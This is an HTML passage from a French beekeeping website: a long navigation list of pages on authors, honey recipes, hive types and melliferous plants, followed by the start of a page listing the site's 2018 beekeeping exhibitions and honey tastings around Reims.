<li class="page_item page-item-2037"><a href="https://www.aubonmiel.com/pfefferle-karl/">PFEFFERLE Karl</a></li>
<li class="page_item page-item-3829"><a href="https://www.aubonmiel.com/philippe-jean-marie/">PHILIPPE Jean-Marie</a></li>
<li class="page_item page-item-15737"><a href="https://www.aubonmiel.com/piege-frelon-asiatique/">Piège frelon asiatique</a></li>
<li class="page_item page-item-9725"><a href="https://www.aubonmiel.com/ronsard-lamour-pique-par-une-abeille/">Pierre de Ronsard &#8211; L&rsquo;amour piqué par une abeille</a></li>
<li class="page_item page-item-10041"><a href="https://www.aubonmiel.com/javaudin/">Pierre Javaudin</a></li>
<li class="page_item page-item-9353"><a href="https://www.aubonmiel.com/tavoillot/">Pierre-Henri Tavoillot</a></li>
<li class="page_item page-item-13437"><a href="https://www.aubonmiel.com/bannwarth/">Pierre-Olivier BANNWARTH</a></li>
<li class="page_item page-item-2945"><a href="https://www.aubonmiel.com/pinquilly-yves/">PINQUILLY Yves</a></li>
<li class="page_item page-item-2723"><a href="https://www.aubonmiel.com/piquee-jacques/">PIQUEE Jacques</a></li>
<li class="page_item page-item-5855"><a href="https://www.aubonmiel.com/plantations-melliferes-arbres-et-arbustes/">Plantations mellifères &#8211; Arbres et arbustes</a></li>
<li class="page_item page-item-5162"><a href="https://www.aubonmiel.com/plantes-melliferes-calendrier/">Plantes &#038; fleurs mellifères &#8211; Calendrier</a></li>
<li class="page_item page-item-4314"><a href="https://www.aubonmiel.com/plantes-melliferes-a/">Plantes mellifères &#8211; A</a></li>
<li class="page_item page-item-4329"><a href="https://www.aubonmiel.com/plantes-melliferes-b/">Plantes mellifères &#8211; B</a></li>
<li class="page_item page-item-4351"><a href="https://www.aubonmiel.com/plantes-melliferes-c/">Plantes mellifères &#8211; C</a></li>
<li class="page_item page-item-4375"><a href="https://www.aubonmiel.com/plantes-melliferes-d/">Plantes mellifères &#8211; DE</a></li>
<li class="page_item page-item-4393"><a href="https://www.aubonmiel.com/plantes-melliferes-fgh/">Plantes mellifères &#8211; FGH</a></li>
<li class="page_item page-item-4402"><a href="https://www.aubonmiel.com/plantes-melliferes-ijkl/">Plantes mellifères &#8211; IJKL</a></li>
<li class="page_item page-item-4404"><a href="https://www.aubonmiel.com/plantes-melliferes-mnop/">Plantes mellifères &#8211; MNOP</a></li>
<li class="page_item page-item-4405"><a href="https://www.aubonmiel.com/plantes-melliferes-qrs/">Plantes mellifères &#8211; QRS</a></li>
<li class="page_item page-item-4408"><a href="https://www.aubonmiel.com/plantes-melliferes-tuvwxyz/">Plantes mellifères &#8211; TUVWXYZ</a></li>
<li class="page_item page-item-14714"><a href="https://www.aubonmiel.com/poeme-dolivier-adam-les-abeilles-zelees/">Poème d’Olivier Adam</a></li>
<li class="page_item page-item-9648"><a href="https://www.aubonmiel.com/poesie/">Poésie sur les abeilles</a></li>
<li class="page_item page-item-4213"><a href="https://www.aubonmiel.com/pohl-friedrich/">POHL Friedrich</a></li>
<li class="page_item page-item-12670"><a href="https://www.aubonmiel.com/points-de-vente/">Points de vente</a></li>
<li class="page_item page-item-1212"><a href="https://www.aubonmiel.com/poires-a-la-badiane-et-au-miel/">Poires à la badiane et au miel</a></li>
<li class="page_item page-item-691"><a href="https://www.aubonmiel.com/pomme-au-four-au-miel-et-gingembre/">Pomme au four au miel et gingembre</a></li>
<li class="page_item page-item-849"><a href="https://www.aubonmiel.com/pommes-au-miel-et-cardamone/">Pommes au miel et cardamome</a></li>
<li class="page_item page-item-7945"><a href="https://www.aubonmiel.com/population-ruche/">Population d&rsquo;une ruche</a></li>
<li class="page_item page-item-830"><a href="https://www.aubonmiel.com/poulet-a-la-cretoise/">Poulet à la crétoise</a></li>
<li class="page_item page-item-395"><a href="https://www.aubonmiel.com/poulet-au-miel-wok/">Poulet au miel Wok</a></li>
<li class="page_item page-item-5323"><a href="https://www.aubonmiel.com/poulet-aux-coings/">Poulet aux coings</a></li>
<li class="page_item page-item-1173"><a href="https://www.aubonmiel.com/poulet-marine-au-miel-et-brocolis/">Poulet mariné au miel et brocolis</a></li>
<li class="page_item page-item-455"><a href="https://www.aubonmiel.com/poulet-roti-dore-au-miel/">Poulet rôti doré au miel</a></li>
<li class="page_item page-item-3813"><a href="https://www.aubonmiel.com/prodhomme-alfred/">PRODHOMME Alfred</a></li>
<li class="page_item page-item-14288"><a href="https://www.aubonmiel.com/produits-de-beaute-maison-a-la-cire-dabeille/">Produits de beauté maison à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-8409"><a href="https://www.aubonmiel.com/propolis/">propolis</a></li>
<li class="page_item page-item-5078"><a href="https://www.aubonmiel.com/qualite-et-analyse-du-miel/">Qualité et analyse du miel</a></li>
<li class="page_item page-item-6107"><a href="https://www.aubonmiel.com/les-parrains/">Quelques parrains</a></li>
<li class="page_item page-item-8127"><a href="https://www.aubonmiel.com/quelques-pollens-de-fleurs-au-rythme-des-saisons/">Quelques pollens de fleurs au rythme des saisons</a></li>
<li class="page_item page-item-10474"><a href="https://www.aubonmiel.com/quendolo-daniel/">QUENDOLO Daniel</a></li>
<li class="page_item page-item-7391"><a href="https://www.aubonmiel.com/quesnel-l/">QUESNEL L</a></li>
<li class="page_item page-item-12755"><a href="https://www.aubonmiel.com/questions-reponses-sur-le-miel/">Questions-réponses sur le miel</a></li>
<li class="page_item page-item-10521"><a href="https://www.aubonmiel.com/radhouen-chihaoui/">RADHOUEN Chihaoui</a></li>
<li class="page_item page-item-2211"><a href="https://www.aubonmiel.com/ravazzi-gianni/">RAVAZZI Gianni</a></li>
<li class="page_item page-item-2492"><a href="https://www.aubonmiel.com/raynal-cartabas-claudette/">RAYNAL- CARTABAS Claudette</a></li>
<li class="page_item page-item-6577"><a href="https://www.aubonmiel.com/raynal-roques-aline/">RAYNAL-ROQUES Aline</a></li>
<li class="page_item page-item-11810"><a href="https://www.aubonmiel.com/recette-candi/">Recette candi</a></li>
<li class="page_item page-item-14285"><a href="https://www.aubonmiel.com/recette-encaustique-a-la-cire-dabeille/">Recettes :  encaustique, cire, cirage à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-10373"><a href="https://www.aubonmiel.com/cueilleurs-dessaims-dabeilles/">Récupération essaims d&rsquo;abeilles</a></li>
<li class="page_item page-item-3904"><a href="https://www.aubonmiel.com/regard-andre/">REGARD André</a></li>
<li class="page_item page-item-6779"><a href="https://www.aubonmiel.com/regist-elevage-2/">Registre d&rsquo;élevage</a></li>
<li class="page_item page-item-15265"><a href="https://www.aubonmiel.com/regist-elevage/">Registre d&rsquo;élevage</a></li>
<li class="page_item page-item-13424"><a href="https://www.aubonmiel.com/renault/">Renault</a></li>
<li class="page_item page-item-3189"><a href="https://www.aubonmiel.com/renault-laurent/">RENAULT Laurent</a></li>
<li class="page_item page-item-2669"><a href="https://www.aubonmiel.com/resimont-edy/">RESIMONT Edy</a></li>
<li class="page_item page-item-6572"><a href="https://www.aubonmiel.com/ressources-plantes-fleurs/">Ressources plantes &#038; fleurs</a></li>
<li class="page_item page-item-12433"><a href="https://www.aubonmiel.com/revue-de-presse/">Revue de presse</a></li>
<li class="page_item page-item-10738"><a href="https://www.aubonmiel.com/revues-apicoles/">Revues apicoles</a></li>
<li class="page_item page-item-2159"><a href="https://www.aubonmiel.com/ricard-michel/">RICARD Michel</a></li>
<li class="page_item page-item-2050"><a href="https://www.aubonmiel.com/riondet-jean/">RIONDET Jean</a></li>
<li class="page_item page-item-3823"><a href="https://www.aubonmiel.com/robaux-pierre/">ROBAUX Pierre</a></li>
<li class="page_item page-item-14368"><a href="https://www.aubonmiel.com/roc-domerego-coronavirus/">Roc Domerego &#8211; Réflexion sur coronavirus &#8211; 24 avril 2020</a></li>
<li class="page_item page-item-12270"><a href="https://www.aubonmiel.com/roche-francois-mathieu-beatrice/">Roche François &#038; Mathieu Béatrice</a></li>
<li class="page_item page-item-2921"><a href="https://www.aubonmiel.com/rogez-leon/">ROGEZ Léon</a></li>
<li class="page_item page-item-2341"><a href="https://www.aubonmiel.com/rossini-gerard/">ROSSINI Gérard</a></li>
<li class="page_item page-item-687"><a href="https://www.aubonmiel.com/roti-de-porc-a-la-moutarde-et-au-miel/">Rôti de porc à la moutarde et au miel</a></li>
<li class="page_item page-item-2194"><a href="https://www.aubonmiel.com/royan-christian-roth-christian-lionel/">ROYAN Christian &#038; ROTH Christian-Lionel</a></li>
<li class="page_item page-item-13984"><a href="https://www.aubonmiel.com/ruche-au-cryptoportique-de-reims/">Ruche au cryptoportique de Reims</a></li>
<li class="page_item page-item-8227"><a href="https://www.aubonmiel.com/ruche-aumoniere/">Ruche Aumonière</a></li>
<li class="page_item page-item-6121"><a href="https://www.aubonmiel.com/ruche-dadant/">Ruche Dadant</a></li>
<li class="page_item page-item-6201"><a href="https://www.aubonmiel.com/ruche-gratte-ciel/">Ruche gratte-ciel</a></li>
<li class="page_item page-item-6150"><a href="https://www.aubonmiel.com/ruche-kenyane-tbh/">Ruche kenyane TBH</a></li>
<li class="page_item page-item-6130"><a href="https://www.aubonmiel.com/ruche-langstroth/">Ruche Langstroth</a></li>
<li class="page_item page-item-6136"><a href="https://www.aubonmiel.com/ruche-layens/">Ruche Layens</a></li>
<li class="page_item page-item-6155"><a href="https://www.aubonmiel.com/ruche-lucitana/">Ruche Lucitana</a></li>
<li class="page_item page-item-8218"><a href="https://www.aubonmiel.com/ruche-nationale-britanique/">Ruche Nationale britanique</a></li>
<li class="page_item page-item-6172"><a href="https://www.aubonmiel.com/ruche-paille/">Ruche paille</a></li>
<li class="page_item page-item-6158"><a href="https://www.aubonmiel.com/ruche-tanzanienne/">Ruche tanzanienne</a></li>
<li class="page_item page-item-6183"><a href="https://www.aubonmiel.com/ruche-tonelli/">Ruche Tonelli</a></li>
<li class="page_item page-item-6166"><a href="https://www.aubonmiel.com/ruche-tronc/">Ruche tronc</a></li>
<li class="page_item page-item-6127"><a href="https://www.aubonmiel.com/ruche-voirnot/">Ruche Voirnot</a></li>
<li class="page_item page-item-6134"><a href="https://www.aubonmiel.com/ruche-warre/">Ruche Warré</a></li>
<li class="page_item page-item-6144"><a href="https://www.aubonmiel.com/ruche-wbc/">Ruche WBC</a></li>
<li class="page_item page-item-11206"><a href="https://www.aubonmiel.com/rucher-cernay/">rucher cernay</a></li>
<li class="page_item page-item-8766"><a href="https://www.aubonmiel.com/rucher-dormes/">Rucher d&rsquo;Ormes</a></li>
<li class="page_item page-item-15674"><a href="https://www.aubonmiel.com/ruche-a-barrettes-top-bar-warre-kenyane/">Ruches à barrettes (Top bar) Warré, Kenyane</a></li>
<li class="page_item page-item-8109"><a href="https://www.aubonmiel.com/ruches-artistiques/">Ruches artistiques</a></li>
<li class="page_item page-item-9633"><a href="https://www.aubonmiel.com/ruches-dartistes/">Ruches d&rsquo;artistes</a></li>
<li class="page_item page-item-14592"><a href="https://www.aubonmiel.com/anne-desmazures/">Ruches d&rsquo;artistes &#8211; Anne DESMAZURES</a></li>
<li class="page_item page-item-14594"><a href="https://www.aubonmiel.com/jean-louis-dohr/">Ruches d&rsquo;artistes &#8211; Jean-Louis DOHR</a></li>
<li class="page_item page-item-14580"><a href="https://www.aubonmiel.com/olivier-adam/">Ruches d&rsquo;artistes &#8211; Olivier ADAM &#8211; Poète</a></li>
<li class="page_item page-item-14590"><a href="https://www.aubonmiel.com/patrick-cherriere/">Ruches d&rsquo;artistes &#8211; Patrick CHERRIERE</a></li>
<li class="page_item page-item-14582"><a href="https://www.aubonmiel.com/yannick-blanchard/">Ruches d&rsquo;artistes &#8211; Yannick BLANCHARD</a></li>
<li class="page_item page-item-16025"><a href="https://www.aubonmiel.com/ruches-decorees-1/">Ruches décorées &#8211; 1</a></li>
<li class="page_item page-item-16046"><a href="https://www.aubonmiel.com/ruches-decorees-2/">Ruches décorées &#8211; 2</a></li>
<li class="page_item page-item-11096"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-contemporaines-2/">Ruches du monde &#8211; les ruches contemporaines  2</a></li>
<li class="page_item page-item-11195"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-contemporaines-3/">Ruches du monde &#8211; les ruches contemporaines  3</a></li>
<li class="page_item page-item-10998"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-contemporaines/">Ruches du monde &#8211; les ruches contemporaines 1</a></li>
<li class="page_item page-item-11108"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-signees-2/">Ruches du monde &#8211; les ruches des villes signées  2</a></li>
<li class="page_item page-item-11000"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-signees/">Ruches du monde &#8211; les ruches des villes signées 1</a></li>
<li class="page_item page-item-11146"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-signees-3/">Ruches du monde &#8211; les ruches des villes signées 3</a></li>
<li class="page_item page-item-10997"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-traditionnelles/">Ruches du monde &#8211; les ruches traditionnelles  &#8211; 1</a></li>
<li class="page_item page-item-11049"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-traditionnelles-2/">Ruches du monde &#8211; les ruches traditionnelles 2</a></li>
<li class="page_item page-item-16014"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes/">Ruches et oeuvres d&rsquo;artistes</a></li>
<li class="page_item page-item-16016"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-2/">Ruches et oeuvres d&rsquo;artistes &#8211; 2</a></li>
<li class="page_item page-item-16022"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-3/">Ruches et oeuvres d&rsquo;artistes &#8211; 3</a></li>
<li class="page_item page-item-16032"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-4/">Ruches et oeuvres d&rsquo;artistes &#8211; 4</a></li>
<li class="page_item page-item-16038"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-5/">Ruches et oeuvres d&rsquo;artistes &#8211; 5</a></li>
<li class="page_item page-item-4859"><a href="https://www.aubonmiel.com/ruchette-5-cadres/">Ruchette 5 cadres</a></li>
<li class="page_item page-item-2053"><a href="https://www.aubonmiel.com/rustica/">RUSTICA</a></li>
<li class="page_item page-item-2676"><a href="https://www.aubonmiel.com/ryde-johanna/">RYDE Johanna</a></li>
<li class="page_item page-item-15435"><a href="https://www.aubonmiel.com/eco-ruche-sequiper/">S&rsquo;équiper pour l&rsquo;Eco-ruche</a></li>
<li class="page_item page-item-3194"><a href="https://www.aubonmiel.com/sabot-jean/">SABOT Jean</a></li>
<li class="page_item page-item-2143"><a href="https://www.aubonmiel.com/sagot-abbe/">SAGOT Abbé</a></li>
<li class="page_item page-item-10006"><a href="https://www.aubonmiel.com/salon-tendance-nature-2016/">Salon Tendance Nature 2016</a></li>
<li class="page_item page-item-14588"><a href="https://www.aubonmiel.com/sandrine-brisset/">Sandrine BRISSET</a></li>
<li class="page_item page-item-9916"><a href="https://www.aubonmiel.com/sanef-annee-2015-animation/">SANEF &#8211; Année 2015 &#8211; animation</a></li>
<li class="page_item page-item-8176"><a href="https://www.aubonmiel.com/lete-2014/">SANEF &#8211; L&rsquo;année 2014</a></li>
<li class="page_item page-item-9395"><a href="https://www.aubonmiel.com/sanef2015/">SANEF &#8211; Le rucher en 2015</a></li>
<li class="page_item page-item-12578"><a href="https://www.aubonmiel.com/santa-montefiore/">Santa MONTEFIORE</a></li>
<li class="page_item page-item-12095"><a href="https://www.aubonmiel.com/seeley-thomas-d/">SEELEY Thomas D.</a></li>
<li class="page_item page-item-2497"><a href="https://www.aubonmiel.com/senne-andre/">SENNE André</a></li>
<li class="page_item page-item-2503"><a href="https://www.aubonmiel.com/seralini-gilles-eric/">SERALINI Gilles-Eric</a></li>
<li class="page_item page-item-7915"><a href="https://www.aubonmiel.com/sigles-utilises-en-apiculture/">Sigles utilisés en apiculture</a></li>
<li class="page_item page-item-6898"><a href="https://www.aubonmiel.com/silberfeld-thomas-reeb-catherine/">SILBERFELD Thomas  &#8211; REEB Catherine</a></li>
<li class="page_item page-item-1601"><a href="https://www.aubonmiel.com/liens-ressources-en-ligne/">Sites apiculteurs</a></li>
<li class="page_item page-item-4091"><a href="https://www.aubonmiel.com/six-anne-jacques/">SIX Anne &#038; Jacques</a></li>
<li class="page_item page-item-2547"><a href="https://www.aubonmiel.com/skadow-ulrike/">SKADOW Ulrike</a></li>
<li class="page_item page-item-3808"><a href="https://www.aubonmiel.com/snelgrove-l-e/">SNELGROVE L-E</a></li>
<li class="page_item page-item-13726"><a href="https://www.aubonmiel.com/sophie-adriansen-benjamin-strickler/">Sophie ADRIANSEN &#038; Benjamin STRICKLER</a></li>
<li class="page_item page-item-7254"><a href="https://www.aubonmiel.com/sourbe-t/">SOURBE T</a></li>
<li class="page_item page-item-11302"><a href="https://www.aubonmiel.com/sources-documentaires-du-site/">Sources documentaires du site</a></li>
<li class="page_item page-item-7359"><a href="https://www.aubonmiel.com/spurgen-armin/">SPURGEN  Armin</a></li>
<li class="page_item page-item-8453"><a href="https://www.aubonmiel.com/squire-david/">Squire David</a></li>
<li class="page_item page-item-9661"><a href="https://www.aubonmiel.com/stangaciu-stephan/">STANGACIU Stephan</a></li>
<li class="page_item page-item-2926"><a href="https://www.aubonmiel.com/starosta-paul/">STAROSTA Paul</a></li>
<li class="page_item page-item-6760"><a href="https://www.aubonmiel.com/statuts-des-entreprises-apicoles/">Statuts des entreprises apicoles</a></li>
<li class="page_item page-item-14043"><a href="https://www.aubonmiel.com/stephane-delavallade-aux-origines/">Stéphane Delavallade &#8211; Aux origines</a></li>
<li class="page_item page-item-14009"><a href="https://www.aubonmiel.com/evocation-provencale/">Stéphane Delavallade &#8211; Evocation provençale &#8211;</a></li>
<li class="page_item page-item-14073"><a href="https://www.aubonmiel.com/stephane-delavallade-la-montagne/">Stéphane Delavallade &#8211; La montagne</a></li>
<li class="page_item page-item-14024"><a href="https://www.aubonmiel.com/stephane-delavallade/">Stephane DELAVALLADE &#8211; Les compositions</a></li>
<li class="page_item page-item-2760"><a href="https://www.aubonmiel.com/steque-max/">STEQUE Max</a></li>
<li class="page_item page-item-2163"><a href="https://www.aubonmiel.com/storch-henry/">STORCH Henry</a></li>
<li class="page_item page-item-6401"><a href="https://www.aubonmiel.com/structure-dune-fleur/">Structure d&rsquo;une fleur</a></li>
<li class="page_item page-item-15428"><a href="https://www.aubonmiel.com/structure-eco-ruche/">Structure de l&rsquo;éco-ruche</a></li>
<li class="page_item page-item-15686"><a href="https://www.aubonmiel.com/structure-ruche-warre-kenyane/">Structure ruche Warré / kenyane</a></li>
<li class="page_item page-item-8822"><a href="https://www.aubonmiel.com/surfaces-dinteret-ecologique-sie/">Surfaces d&rsquo;Intérêt Ecologique (SIE)</a></li>
<li class="page_item page-item-2970"><a href="https://www.aubonmiel.com/swilling-charles-albert/">SWILLING Charles-Albert</a></li>
<li class="page_item page-item-15257"><a href="https://www.aubonmiel.com/sylla-de-saint-pierre/">Sylla De Saint Pierre</a></li>
<li class="page_item page-item-14616"><a href="https://www.aubonmiel.com/sylvie-plateau/">Sylvie PLATEAU</a></li>
<li class="page_item page-item-2063"><a href="https://www.aubonmiel.com/syndicat-national-dapiculture/">Syndicat National d&rsquo;Apiculture</a></li>
<li class="page_item page-item-5031"><a href="https://www.aubonmiel.com/syndicats-associations-apicoles/">Syndicats &#038; Associations apicoles</a></li>
<li class="page_item page-item-1345"><a href="https://www.aubonmiel.com/tableau-recettes/">Tableau recettes</a></li>
<li class="page_item page-item-12805"><a href="https://www.aubonmiel.com/tajine-dagneau-au-miel/">Tajine d&rsquo;agneau au miel ( présenté à France 3 &#8211; Champagne -Ardenne )</a></li>
<li class="page_item page-item-9365"><a href="https://www.aubonmiel.com/tamis/">Tamis filtre pour trouver la reine</a></li>
<li class="page_item page-item-2345"><a href="https://www.aubonmiel.com/tardieu-vincent/">TARDIEU Vincent</a></li>
<li class="page_item page-item-856"><a href="https://www.aubonmiel.com/tartare-de-saumon-au-gingembre/">Tartare de saumon au gingembre</a></li>
<li class="page_item page-item-2352"><a href="https://www.aubonmiel.com/tautz-jurgen/">TAUTZ Jürgen</a></li>
<li class="page_item page-item-3101"><a href="https://www.aubonmiel.com/terre-sauvage/">TERRE SAUVAGE</a></li>
<li class="page_item page-item-8346"><a href="https://www.aubonmiel.com/test/">test</a></li>
<li class="page_item page-item-2512"><a href="https://www.aubonmiel.com/testart-jacques/">TESTART Jacques</a></li>
<li class="page_item page-item-16101"><a href="https://www.aubonmiel.com/theodore-botrel/">Théodore Botrel</a></li>
<li class="page_item page-item-2809"><a href="https://www.aubonmiel.com/thivin-serge/">THIVIN Serge</a></li>
<li class="page_item page-item-2765"><a href="https://www.aubonmiel.com/thun-maria/">THUN Maria</a></li>
<li class="page_item page-item-8852"><a href="https://www.aubonmiel.com/tiphagne-frederic/">TIPHAGNE Frédéric</a></li>
<li class="page_item page-item-2078"><a href="https://www.aubonmiel.com/tourneret-eric/">TOURNERET Eric</a></li>
<li class="page_item page-item-6801"><a href="https://www.aubonmiel.com/tracabilite/">Traçabilité</a></li>
<li class="page_item page-item-10915"><a href="https://www.aubonmiel.com/traduction-francais-anglais/">Traduction français / anglais</a></li>
<li class="page_item page-item-2611"><a href="https://www.aubonmiel.com/tremblay-benoit/">TRAMBLAY Benoît</a></li>
<li class="page_item page-item-12492"><a href="https://www.aubonmiel.com/transbiofruit/">TransBioFruit</a></li>
<li class="page_item page-item-1589"><a href="https://www.aubonmiel.com/tropilaelaps-clareae/">Tropilaelaps clareae</a></li>
<li class="page_item page-item-2060"><a href="https://www.aubonmiel.com/union-nationale-de-lapiculture-francaise/">Union Nationale de l&rsquo;Apiculture Française</a></li>
<li class="page_item page-item-2416"><a href="https://www.aubonmiel.com/unstead-sue/">UNSTEAD Sue</a></li>
<li class="page_item page-item-3876"><a href="https://www.aubonmiel.com/vaillant-jean/">VAILLANT Jean</a></li>
<li class="page_item page-item-12504"><a href="https://www.aubonmiel.com/valeix-valerie/">VALEIX Valérie</a></li>
<li class="page_item page-item-4183"><a href="https://www.aubonmiel.com/valli-eric/">Valli Eric</a></li>
<li class="page_item page-item-7432"><a href="https://www.aubonmiel.com/van-cauwelaert-didier/">VAN CAUWELAERT Didier</a></li>
<li class="page_item page-item-2421"><a href="https://www.aubonmiel.com/vandersteen-willy/">VANDERSTEEN Willy</a></li>
<li class="page_item page-item-2167"><a href="https://www.aubonmiel.com/vanhee-roger/">VANHEE Roger</a></li>
<li class="page_item page-item-6238"><a href="https://www.aubonmiel.com/varroa-acide-formique/">Varroa &#8211; Acide formique</a></li>
<li class="page_item page-item-2644"><a href="https://www.aubonmiel.com/2644-2/">VB FILMS</a></li>
<li class="page_item page-item-2524"><a href="https://www.aubonmiel.com/veillerette-francois/">VEILLERETTE François</a></li>
<li class="page_item page-item-12029"><a href="https://www.aubonmiel.com/vereecken-nicolas/">VEREECKEN Nicolas</a></li>
<li class="page_item page-item-8546"><a href="https://www.aubonmiel.com/veuille-gilbert/">VEUILLE Gilbert</a></li>
<li class="page_item page-item-9705"><a href="https://www.aubonmiel.com/hugo/">Victor Hugo &#8211; L&rsquo;abeille -Le manteau impérial &#8211;</a></li>
<li class="page_item page-item-12020"><a href="https://www.aubonmiel.com/vidaling-raphaelle-teisseire-laurent/">VIDALING Raphaëlle &#038; TEISSEIRE Laurent</a></li>
<li class="page_item page-item-11848"><a href="https://www.aubonmiel.com/videos-pollinisateurs-sauvages/">Vidéos pollinisateurs sauvages</a></li>
<li class="page_item page-item-2357"><a href="https://www.aubonmiel.com/vignolle-gilbert/">VIGNOLLE Gilbert</a></li>
<li class="page_item page-item-7472"><a href="https://www.aubonmiel.com/vincenot-henri/">VINCENOT Henri</a></li>
<li class="page_item page-item-13951"><a href="https://www.aubonmiel.com/virginie-mougel-phototographe/">Virginie Mougel &#8211; Phototographe</a></li>
<li class="page_item page-item-9852"><a href="https://www.aubonmiel.com/visite-sandrine-belier/">Visite Sandrine Bélier &#8211; rucher jardin des marais</a></li>
<li class="page_item page-item-2364"><a href="https://www.aubonmiel.com/volot-frederique/">VOLOT Frédérique</a></li>
<li class="page_item page-item-2369"><a href="https://www.aubonmiel.com/von-frish-karl/">VON FRISH Karl</a></li>
<li class="page_item page-item-9192"><a href="https://www.aubonmiel.com/orlow/">Von ORLOW Mélanie</a></li>
<li class="page_item page-item-2897"><a href="https://www.aubonmiel.com/wabbes-marie/">WABBES Marie</a></li>
<li class="page_item page-item-7042"><a href="https://www.aubonmiel.com/waring-claire-2/">WARING Claire</a></li>
<li class="page_item page-item-2172"><a href="https://www.aubonmiel.com/warre-abbe/">WARRE Abbé</a></li>
<li class="page_item page-item-13828"><a href="https://www.aubonmiel.com/watt-fiona-rachel-wells/">WATT Fiona &#038; Rachel Wells</a></li>
<li class="page_item page-item-2374"><a href="https://www.aubonmiel.com/weiss-karl-2/">WEISS Karl</a></li>
<li class="page_item page-item-9696"><a href="https://www.aubonmiel.com/wilmart/">Wilmart Philippe &#8211; La fleur &#8211; L&rsquo;automne</a></li>
<li class="page_item page-item-10338"><a href="https://www.aubonmiel.com/wilson-rich/">WILSON-RICH</a></li>
<li class="page_item page-item-10471"><a href="https://www.aubonmiel.com/wilson-rich-2/">WILSON-RICH Noah</a></li>
<li class="page_item page-item-6218"><a href="https://www.aubonmiel.com/yprema-moroni/">YPREMA &#8211; MORONI</a></li>
<li class="page_item page-item-13761"><a href="https://www.aubonmiel.com/yves-le-conte/">Yves LE CONTE</a></li>
<li class="page_item page-item-13850"><a href="https://www.aubonmiel.com/yves-robert/">Yves ROBERT</a></li>
<li class="page_item page-item-2183"><a href="https://www.aubonmiel.com/zeiler-claus/">ZEILER Claus</a></li>
<li class="page_item page-item-2056"><a href="https://www.aubonmiel.com/zimmer-raymond/">ZIMMER Raymond</a></li>
<li class="page_item page-item-14635"><a href="https://www.aubonmiel.com/zyplox/">ZYPLOX</a></li>
</ul></div>
			</div><!-- #access -->

<p id="message">Plus d'abeilles, plus de pollinisation, plus de plantes, plus d'animaux, plus d'hommes</p>

		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-13611" class="post-13611 page type-page status-publish hentry">
											<h1 class="entry-title">Animations 2018</h1>
					
					<div class="entry-content">
						<hr />
<p style="text-align: center;"><em><strong> <a href="https://www.aubonmiel.com/evenements/">2020</a>/ <a href="https://www.aubonmiel.com/evenements/">2019</a> /</strong> <a href="https://www.aubonmiel.com/animations-2018-2/"><b>2018</b> </a></em><strong>/ <a href="https://www.aubonmiel.com/animations-2017/">2017</a> /<a href="https://www.aubonmiel.com/animations-2016/">2016</a> / <a title="Evénements 2015" href="https://www.aubonmiel.com/evenements-2015/">2015</a> / <a title="Evénements 2014" href="https://www.aubonmiel.com/evenements-2014/">2014</a> / <a title="Evénements 2013" href="https://www.aubonmiel.com/evenements-2013/">2013</a> / <a title="Evénements 2012" href="https://www.aubonmiel.com/evenements-2012/">2012</a> /</strong></p>
<hr />
<h2 style="text-align: center;"><em><strong>Année 2018 </strong></em></h2>
<hr />
<ul>
<li><i><b>Lundi 26 novembre 2018</b> – <em><strong>Maison d&rsquo;Accueil Spécialisée  (MAS)</strong> &#8211; Cernay-les-Reims &#8211; Animation apiculture et dégustation –</em></i><em> </em></li>
</ul>
<hr />
<ul>
<li><i><b>Vendredi 9 novembre au 23 décembre 2018 &#8211; </b>Exposition ruches d’artistes à la Galerie du <strong>Musée Serge Ramond  -Verneuil-en-Halatte<br />
&lt; <a href="https://www.aubonmiel.com/exposition-ruches-dartistes-a-verneuil-sur-halatte/">Carton</a> &gt;</strong></i></li>
</ul>
<hr />
<ul>
<li><i><b>Mercredi 31 octobre 2018</b> –  Exposition de ruches et dégustations de miels<strong> pour Halloween </strong>– </i><em><strong>Office de Tourisme</strong> de Reims – </em></li>
</ul>
<hr />
<ul>
<li><em><strong>samedi 20 et dimanche 21 octobre 2018</strong> – <strong>Pépinière</strong> <strong>Defontaine </strong>– <strong>Noirlieu</strong> &#8211; Exposition de ruches et dégustation des miels de la Champagne.</em></li>
</ul>
<hr />
<ul>
<li><em><strong>Mercredi 10 octobre 2018</strong> – Animation: le fonctionnement d&rsquo;une ruche, dégustation de miels<strong> &#8211; EPHAD </strong>– <b>Avize</b></em></li>
</ul>
<hr />
<ul>
<li><em><strong>Samedi 13 et dimanche 14 octobre 2018</strong> – <strong>Floralies Garden</strong> &#8211; Exposition de ruches et dégustation des miels de la Champagne.</em></li>
</ul>
<hr />
<ul>
<li><em><strong>4,  5 et 6 octobre 2018</strong> – <strong>Congrès National Hortis</strong> – Centre des Congrès de Reims &#8211; Exposition des ruches et dégustation des miels de la Champagne.<br />
&lt; <a href="https://www.aubonmiel.com/congres-hortis-2018/"><strong>photo</strong></a>s &gt;</em></li>
</ul>
<hr />
<ul>
<li><em><strong>26 septembre 2</strong><em><strong>018</strong> – <strong>Fêtes des 50 ans du village, jardins</strong> &#8211; Baconnes &#8211; Exposition des ruches</em></em></li>
</ul>
<hr />
<ul>
<li><em><strong>9 septembre 2018</strong> – <strong>Fêtes des jardins</strong> &#8211; Saint-Brice-Courcelle &#8211; Jardins des marais &#8211; Exposition des ruches et animation apiculture</em></li>
</ul>
<hr />
<ul>
<li><em><strong>9 juillet 2018</strong> – <strong>Maison d&rsquo;Accueil Spécialisée  (MAS)</strong> &#8211; Cernay-les-Reims &#8211; Animation apiculture – </em></li>
</ul>
<hr />
<ul>
<li><em><strong>23 juin 2018</strong> – <strong>Butinages le long du canal</strong> – Fête de la Coulée Verte &#8211; Reims</em></li>
</ul>
<hr />
<ul>
